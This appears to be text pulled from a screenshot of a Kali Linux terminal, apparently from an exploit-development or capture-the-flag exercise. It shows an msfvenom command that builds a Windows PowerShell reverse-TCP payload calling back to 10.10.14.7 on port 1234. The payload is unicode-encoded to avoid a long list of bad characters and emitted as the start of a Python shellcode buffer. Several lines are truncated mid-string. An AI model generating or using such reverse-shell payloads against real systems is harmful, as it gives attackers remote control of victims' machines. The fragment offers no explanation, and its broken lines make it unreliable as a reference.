 root@kali:~# msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=10.10.14.7 LPORT=1234 -e x86/unicode_mixed -b '\x00\
\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab
4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd
e0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegist
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 3634 (iteration=0)
x86/unicode_mixed chosen with final size 3634
Payload size: 3634 bytes
Final size of python file: 17627 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"